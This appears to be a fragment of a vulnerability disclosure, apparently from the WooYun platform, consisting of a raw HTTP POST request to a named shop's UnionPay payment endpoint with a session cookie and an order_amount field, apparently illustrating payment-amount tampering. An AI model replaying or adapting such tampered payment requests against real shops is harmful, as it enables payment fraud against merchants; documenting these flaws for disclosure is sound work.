 POST /pay_unionpay_submit.php HTTP/1.1
Host: www.agehui.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.agehui.cn/user.php
Cookie: PHPSESSID=5qtgb88738d1kcair0hk83s4b3; ECS[visit_times]=1;
Hm_lvt_f929902d5e56ed2b36e9157395a27525=1447222539; Hm_lpvt_f929902d5e56ed2b36e9157395a27525=1
ECS[history]=70
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
order_id=38923&order_sn=20151111143930163754&order_amount=55
www.wooyun.org